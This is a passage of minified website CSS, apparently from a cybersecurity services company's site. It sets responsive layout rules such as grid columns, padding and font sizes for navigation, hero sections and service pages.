0}.nav-lists-drop.no-top-stroke._0{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.nav-lists-drop.no-top-stroke._0._3{grid-template-columns:1fr}.nav-lists-drop.no-top-stroke._0._2._5{flex-flow:column;display:flex}.nav-right{max-height:none;overflow:visible}.nav-right.rs{padding-bottom:0}.nav-bar-container{padding:0%}.learn-more-div{grid-column-gap:1rem;grid-row-gap:1rem}.learnmore-diiv{margin-top:0}.div-block-7-2-2,.code-embed-3-2-2{display:none}.search-3{padding-left:0;padding-right:0;display:flex}.search-button-2{width:0;height:0;padding:0}.icon{opacity:100}.absolute-nav-background{opacity:0;display:none}.absolute-nav-background-mobile{opacity:1;height:100svh;display:none}.div-block-9-2-2{display:block}.closed{width:2.5rem;height:2.5rem}.closed._2025{width:1.25rem;height:1.25rem}.open{width:2.5rem;height:2.5rem;display:none}.icon-24,.image-5,.image-6{width:24px;height:24px}.image-7{width:24px}.bottom-block{grid-template-columns:1fr 1fr}.industries-item.relatove{max-height:none}.tab-details-wrapper{height:auto;max-height:none}.image-details-grid{grid-template-columns:1.5fr}.div-block-13{padding:1rem}.collection-list-9{grid-template-columns:1fr 1fr}.toggle-wrapper{width:100%}.new-heading-h2.gradient{font-size:2.75rem}.stay-in-block{width:100%;position:static}.testimonial-slider{background-color:#ddd0;height:auto;overflow:visible}.grid-form-wrapper{grid-template-columns:1fr;place-items:start center}.form-text-block{max-width:none;padding-top:3rem}.data-sheet-call-out{padding:1rem}.form-block-wrapper{order:-1;width:100%;max-width:none;padding-top:4rem;padding-bottom:4rem}.right-side{justify-content:flex-start;align-items:stretch}.absolute-bg-background{object-fit:cover}.absolute-bg-background-mobile{object-fit:cover;display:none}.grid-section{grid-template-columns:1fr}.large-image-block{aspect-ratio:auto}.vidoe_pen_wrapper{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.vidoe_pen_wrapper.industries{grid-template-columns:1fr}.new-navbar-drop-container{border-radius:0;padding-left:0;padding-right:0}.new-navbar-grid,.new-navbar-grid.resources,.new-navbar-grid.resources{grid-template-columns:1fr}.new-navbar-group.featured{width:100%;margin-left:0}.new-navbar-body.resources{grid-template-columns:1fr}.new-navbar-item{font-size:1rem}.new-navbar_featured-card{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.new-navbar-ft-text{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.new-navbar-ft-image{display:none}.resource-form-w{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.resource-content-cards{display:none}.ut-type.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){font-size:1.125rem}.hero-section{padding:0}.hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.heading-lockup{padding-bottom:0}.heading-lockup:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.hero-cards-content,.cy-section-grid,.cta-grid,.stats-block{grid-template-columns:1fr}.testimonial-block-wrapper{min-height:90vh}.testimonial-block-image{aspect-ratio:3/2;margin-top:-.5rem}.testi-content{padding-right:0}.slider-carousel-collection,.slider-carousel-collection.is-2-col,.slider-carousel-collection.is-2-col{grid-template-columns:1fr}.absolute-bg-4-3-image{width:100%;height:auto;position:static}.footer-top-grid{grid-template-columns:1fr}.footer-links-block{margin-top:13rem}.service-hero-inner{grid-template-columns:1fr;margin-top:3rem}.service-hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.stats-component-wrapper{padding:var(--_spacing-sizing---padding--regular)}.stats-list-wrapper{flex-flow:column;grid-template-columns:1fr 1fr}.capa-section{height:auto}.capa-section-inner{padding:var(--_spacing-sizing---padding--regular)}.capa-wrapper{width:100%}.capa-card-wrapper{flex-flow:column;margin-bottom:17rem}.services-why-cards,.slot-2:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),._2-col-grid,._2-col-grid:where(.w-variant-ecfb71a3-c582-b186-2ca6-dbe686f72c5c){grid-template-columns:1fr}._2-col-content{padding:var(--_spacing-sizing---padding--regular)}.services-case-wrapper{grid-template-columns:1fr}.div-block-28-2{padding:var(--_spacing-sizing---padding--regular)}.mobile-services{grid-column-gap:var(--_spacing-sizing---gaps--large);grid-row-gap:var(--_spacing-sizing---gaps--large);flex-flow:column;display:flex}.service-tabs-wrapper{display:none}.stats-padding-wrapper{padding-right:var(--_spacing-sizing---padding--regular);padding-left:var(--_spacing-sizing---padding--regular)}.hero-mobile-image{top:9%}.abs-image-second-section{height:calc(100% + 4.5rem)}.padding-global-lm.the-100{padding-left:1rem;padding-right:1rem}.container-large-lm.is-full-height{padding:1rem}.hero-section-lm{padding:0}.hero-inner-content-lm{grid-template-columns:1.5fr}.hero-desktop-image-lm,.hero-mobile-image-4{top:9%}.slot-3:where(.w-variant-afbd2520-46d0-392e-b2b8-f1c8213824e5),.slider-carousel-collection-2,.slot-4:where(.w-variant-61eea877-285d-38cb-4892-b8631f3f753d),.slot-6:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.heading-lockup-2{padding-bottom:0}.heading-lockup-2:where(.w-variant-3e3e1c9e-0a21-d0ef-6de5-dc1f1cb26d37){max-width:none}.heading-lockup-2:where(.w-variant-3e3e1c9e-0a21-d0ef-6de5-dc1f1cb26d38){grid-template-columns:1fr}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0b){font-size:2rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0c){font-size:1.75rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0d){font-size:1.5rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0e){font-size:1.25rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0f){font-size:1.125rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148c){font-size:2rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148d){font-size:1.75rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148e){font-size:1.5rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148f){font-size:1.25rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d91490),.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d91491){font-size:1.125rem}.padding-global-13.the-100{padding-left:1rem;padding-right:1rem}.container-large-10.is-full-height{padding:1rem}.hero-section-4{padding:0}.hero-section-wrapper-5{height:auto;padding-top:3rem;padding-bottom:3rem}.hero-inner-content-4{grid-template-columns:1.5fr}.hero-desktop-image-4,.hero-mobile-image-5{top:9%}.heading-lockup-cvep{padding-bottom:0}.heading-lockup-cvep:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-cvep:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.image-wraper-cvep.hero.video{width:100%}.button-group-new-2{margin-top:1rem}.absolute-image-l-2{position:static}.transparent-card-grids-2{grid-template-columns:1fr;padding:0}.cvep-card-block,.cta-cards_blck{grid-template-columns:1fr}.service-hero{grid-template-columns:1fr;margin-top:3rem}.service-hero:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-2{height:auto;padding-top:3rem;padding-bottom:3rem}.navigation-2{padding:.5rem;position:relative}.navigation-2._2025{padding-top:1rem;padding-left:2.5rem;padding-right:2.5rem;position:fixed}.absolute-nav-background-2{opacity:0;display:none}.absolute-nav-background-mobile-2{opacity:1;height:100svh;display:none}.footer-top-grid-2{grid-template-columns:1fr}.footer-links-block-2{margin-top:13rem}.heading-lockup-4{padding-bottom:0}.heading-lockup-4:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-4:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-7:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-3{padding-top:4rem;padding-bottom:4rem}.button-group-new-3{margin-top:1rem}.padding-medium-2{padding:1.5rem}.capa-section-2{height:auto}.capa-section-inner-2{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.capa-wrapper-2{width:100%}.capa-card-wrapper-2{flex-flow:column;margin-bottom:17rem}.slot-11:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.margin-medium-2{margin:1.5rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-2{grid-template-columns:1fr}.grid-2x1-2.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.grid-3x1-2{grid-template-columns:1fr}.stretched-image-wrapper-2{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-2{padding-top:0;padding-bottom:0}.stats-content_wrapper-2.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper-2.is-3.is-threat-detection{padding-top:0;padding-bottom:0}.stats-image-2{border-radius:1.2rem;width:100%;height:20rem;right:0%}.button-2.is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.button-2.is-platform:hover{background-color:#fff}.navbar_menu-dropdown-2{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.navbar_menu-dropdown-2.nav-search{display:none}.search-input-4.mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.navbar5_dropdown-content-2{flex-direction:column;height:100%}.navigation-menu-button-2{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.navigation-menu-button-2.w--open{color:var(--copy-of-viking-cloud---project---dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.navigation-button-group-2{justify-content:flex-start;align-items:center;display:none}.navigation-button-group-2.hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.navigation-right-2{align-items:center;width:auto;display:flex}.navigation-menu-2{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 2rem;position:absolute;overflow:auto}.navigation-menu-2.w--open{background-color:#282556;border-color:#fff}.drop-down-toggle-2{color:var(--copy-of-viking-cloud---project---grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.drop-down-toggle-2:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#fff}.drop-down-toggle-2.flex{justify-content:flex-start;align-items:center}.nav-dropdown-list-2{position:static;overflow:hidden}.nav-dropdown-list-2.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.new-nav-container-2{height:auto}.nav-2grid-split-2{grid-template-columns:1fr}.drop-down-new-2{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.drop-down-new-2.dark{margin-right:-1rem;padding:1rem}.nav-lists-drop-2{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 0}.nav-lists-drop-2.no-top-stroke._0{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.nav-bar-container-2{padding:0%}.learnmore-diiv-2{margin-top:0}.code-embed-3-2-3{display:none}.search-4{padding-left:0;padding-right:0;display:flex}.search-button-4{width:0;height:0;padding:0}.icon-2{opacity:100}.div-block-9-2-4{display:block}.closed-2{width:2.5rem;height:2.5rem}.closed-2._2025{width:1.25rem;height:1.25rem}.open-2{width:2.5rem;height:2.5rem;display:none}.new-navbar-drop-container-2{border-radius:0;padding-left:0;padding-right:0}.new-navbar-grid-2,.new-navbar-grid-2.resources,.new-navbar-grid-2.resources{grid-template-columns:1fr}.new-navbar-group-2.featured{width:100%;margin-left:0}.new-navbar-body-2.resources{grid-template-columns:1fr}.new-navbar-item-2{font-size:1rem}.new-navbar_featured-card-2{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.new-navbar-ft-text-2{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.new-navbar-ft-image-strecth{display:none}.slot-12:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-6{padding-top:4rem;padding-bottom:4rem}.padding-medium-3{padding:1.5rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-3{grid-template-columns:1fr}.grid-2x1-3.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-3.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.stretched-image-wrapper-3{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-3,.stats-content_wrapper-3.is-large,.stats-content_wrapper-3.is-large{padding-top:0;padding-bottom:0}.stats-image-3{border-radius:1.2rem;width:100%;height:20rem;right:0%}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}._2-faq_accordion_header-2{width:100%}.scanning-solutions-image-2{border-radius:0;width:100vw;height:20rem;top:4rem}.grid-2x2-2{grid-template-columns:1fr}.managed-scanning-image-2{border-radius:1.2rem;width:100%;height:20rem}.grid-2-1,.slot-13:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-4{padding-top:6rem;padding-bottom:6rem}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-4{grid-template-columns:1fr}.grid-2x1-4.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-4.is-endpoint-security{grid-template-columns:1fr}.stretched-image-wrapper-4{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-4,.stats-content_wrapper-4.is-large,.stats-content_wrapper-4.is-large{padding-top:0;padding-bottom:0}.stats-image-4{border-radius:1.2rem;width:100%;height:20rem;right:0%}.slot-14:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-5{padding-top:6rem;padding-bottom:6rem}.padding-section-medium-7{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-2:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-2{grid-template-columns:1fr}.services-why-cards-2:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.margin-medium-3{margin:1.5rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-5{grid-template-columns:1fr}.grid-2x1-5.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-5{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-5{padding-top:0;padding-bottom:0}.stats-content_wrapper-5.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stats-image-5{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-5.is-network-security{width:100%;height:20rem}.margin-large-2{margin:2.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.grid-4x1-2{grid-template-columns:1fr}.network-security-image-2{border-radius:.5rem;width:100%;height:20rem;overflow:hidden}.network-security-content-wrapper-2{padding-top:0;padding-bottom:0}.padding-section-medium-8{padding-top:4rem;padding-bottom:4rem}.grid-2x1-6,.grid-2x1-6.is-pci-assessment-services,.grid-2x1-6.is-pci-assessment-services{grid-template-columns:1fr}.padding-global-25.the-100{padding-left:1rem;padding-right:1rem}.container-large-20.is-full-height{padding:1rem}.padding-section-medium-9{padding-top:4rem;padding-bottom:4rem}.hero-section-6{padding:0}.service-hero-inner-3{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-3:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-3{height:auto;padding-top:3rem;padding-bottom:3rem}.margin-medium-4{margin:1.5rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-7,.grid-3x1-3{grid-template-columns:1fr}.margin-xlarge-2{margin:3rem}.logos_component-2{grid-template-columns:1fr 1fr}.trusted-commerce-badge-2{width:100%;height:auto;margin-right:-4.5rem;position:static}.trusted-commerce-badge-2.box-shadow{width:10rem;height:auto}.bottom-block-2{grid-template-columns:1fr 1fr}.heading-lockup-5{padding-bottom:0}.heading-lockup-5:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-5:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-15:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-10{padding-top:4rem;padding-bottom:4rem}.button-group-new-4{margin-top:1rem}.padding-medium-4{padding:1.5rem}.testimonial-wrapper-3{box-shadow:none;overflow:visible}.right-arrow-2-4{width:2.5rem;height:2.5rem;inset:-8% 0% auto auto}.left-arrow-2-4{width:2.5rem;height:2.5rem;top:-8%;right:3rem}.testimonial-slider-3{background-color:#ddd0;height:auto;overflow:visible}.capa-section-3{height:auto}.capa-section-inner-3{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.capa-wrapper-3{width:100%}.capa-card-wrapper-3{flex-flow:column;margin-bottom:17rem}.padding-section-medium-11{padding-top:4rem;padding-bottom:4rem}.padding-section-large-6{padding-top:6rem;padding-bottom:6rem}.margin-medium-5{margin:1.5rem}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-8{grid-template-columns:1fr}.grid-2x1-8.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.grid-3x1-4{grid-template-columns:1fr}.stretched-image-wrapper-6{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-6{padding-top:0;padding-bottom:0}.stats-content_wrapper-6.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper-6.is-3.is-threat-detection{padding-top:0;padding-bottom:0}.stats-image-6{border-radius:1.2rem;width:100%;height:20rem;right:0%}.ut-type-6.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-6.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.ut-type-6.type.medium-4{font-size:1.125rem}.ut-type-6.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-6.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-6.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-6.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type-6.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-6.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.ut-type-6.type.medium-4,.ut-type-6.type.medium-4{font-size:1.125rem}.slot-16:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-12{padding-top:4rem;padding-bottom:4rem}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-9{grid-template-columns:1fr}.grid-2x1-9.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-9.is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.grid-2x1-9.is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.stretched-image-wrapper-7{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.margin-xlarge-3{margin:3rem}.grid-3x1-5{grid-template-columns:1fr}.experience-image-2{width:100%;height:20rem}.compliance-partner-image-2{width:100%;height:20rem;position:static;top:4rem}.compliance-partner-content-2{padding-top:0;padding-bottom:0}._85--text-wrapper{max-width:none}.slot-17:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-13{padding-top:4rem;padding-bottom:4rem}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-10{grid-template-columns:1fr}.stretched-image-wrapper-8{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-7,.stats-content_wrapper-7.is-large,.stats-content_wrapper-7.is-large{padding-top:0;padding-bottom:0}.stats-image-7{border-radius:1.2rem;width:100%;height:20rem;right:0%}.grid-3x1-6{grid-template-columns:1fr}.testimonial-block-wrapper-2{min-height:90vh}.testimonial-block-image-2{aspect-ratio:3/2;margin-top:-.5rem}.testi-content-2{padding-right:0}.section_risk-management-2{background-position:100% 45%;background-size:18rem}.slot-18:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-14{padding-top:4rem;padding-bottom:4rem}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-11{grid-template-columns:1fr}.grid-2x1-11.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-9{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-8,.stats-content_wrapper-8.is-large,.stats-content_wrapper-8.is-large{padding-top:0;padding-bottom:0}.stats-image-8{border-radius:1.2rem;width:100%;height:20rem;right:0%}.data-privacy-image-2{border-radius:1.5rem;width:100%;height:20rem}.data-privacy-content-wrapper-2{padding-top:0;padding-bottom:0}.slot-19:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-7{padding-top:6rem;padding-bottom:6rem}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-12{grid-template-columns:1fr}.grid-2x1-12.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-12.is-endpoint-security{grid-template-columns:1fr}.stretched-image-wrapper-10{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-9,.stats-content_wrapper-9.is-large,.stats-content_wrapper-9.is-large{padding-top:0;padding-bottom:0}.stats-image-9{border-radius:1.2rem;width:100%;height:20rem;right:0%}.padding-section-medium-15{padding-top:4rem;padding-bottom:4rem}.data-privacy-image-3{border-radius:1.5rem;width:100%;height:20rem}.data-privacy-content-wrapper-3{padding-top:0;padding-bottom:0}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-13{grid-template-columns:1fr}.grid-2x1-13.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-11{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-10{padding-top:0;padding-bottom:0}.stats-image-10{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-10.is-pci{width:100%;height:20.75rem}.slot-20:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.cta-grid-2{grid-template-columns:1fr}.absolute-bg-4-3-image-2{width:100%;height:auto;position:static}.slot-21:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-16{padding-top:4rem;padding-bottom:4rem}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-14{grid-template-columns:1fr}.grid-2x1-14.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-12{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-11{padding-top:0;padding-bottom:0}.stats-image-11{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-11.is-dfir{width:100%;height:20rem}.grid-2x2-3{grid-template-columns:1fr}.margin-xlarge-5{margin:3rem}.slot-22:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-17{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-3:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-3{grid-template-columns:1fr}.services-why-cards-3:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-15{grid-template-columns:1fr}.margin-xlarge-6{margin:3rem}.grid-3x1-7{grid-template-columns:1fr}.pen_badges_wrapper-2{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s)}.pen_badges_feat_list-2{grid-template-columns:1fr}.pen_badges_card_list-2{grid-template-columns:1fr 1fr}.pentest_badge_img-2{width:45%;height:auto}.pentest_badge_img-2.hor{aspect-ratio:5/4;aspect-ratio:5/4;width:45%}.slot-23:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-8{padding-top:6rem;padding-bottom:6rem}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16{grid-template-columns:1fr}.margin-medium-6{margin:1.5rem}.paragraph-s-3.ccs{margin-top:4px}.paragraph-s-3.ccs.margin-top-small{display:block}.paragraph-s-3.ccs.text-highlight{flex:0 auto;order:0;align-self:auto}.paragraph-s-3.ccs.paragraph-extra-margin{flex:0 auto;margin-left:auto;margin-right:auto;display:block;position:static}.heading-lockup-6{padding-bottom:0}.heading-lockup-6:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-6:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.padding-global-38.the-100{padding-left:1rem;padding-right:1rem}.container-large-31.is-full-height{padding:1rem}.padding-section-medium-18{padding-top:4rem;padding-bottom:4rem}.padding-section-medium-18.none{padding-bottom:4rem}.hero-section-7{padding:0}.service-hero-inner-4{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-4:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-4{height:auto;padding-top:3rem;padding-bottom:3rem}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-17,.grid-2x1-17.is-web-risk,.grid-2x1-17.is-web-risk,.grid-3x1-8{grid-template-columns:1fr}.team_card-2{height:30rem}.team_card-2.more-narrow{width:auto;height:30rem}.team_card-2.more-narrow.align-center-tablet{margin-left:auto;margin-right:auto}.team-member-image-2{width:100%;height:100%}.team-card_content-2{padding-left:0}.exec-team_component-2.narrow{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.image-section-wrapper-2,.image-section-wrapper-2.ccs,.image-section-wrapper-2.ccs{width:auto}.innovation-image-wrapper-2{flex-flow:column;margin-top:2rem;margin-bottom:0}.innovation-image-wrapper-2.is-ccs{grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-template-columns:1fr}.feature-wrapss-2{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:center;align-self:flex-start;align-items:flex-start;margin-top:2rem;padding-left:1rem;padding-right:1rem;display:flex}.feature-wrapss-2.is-ccs{width:100%;margin-top:0}.feature-item-2{width:auto;position:static}.text-icons-2{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;display:flex}.ccs-advantage-grid-2{grid-template-columns:1fr}.bold-text-8{margin-top:13px}.slot-24:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-19{padding-top:4rem;padding-bottom:4rem}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-9{grid-template-columns:1fr}.secure-payment-solution-content-2{padding-top:0;padding-bottom:0}.slot-25:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-20{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-4:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-4{grid-template-columns:1fr}.services-why-cards-4:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 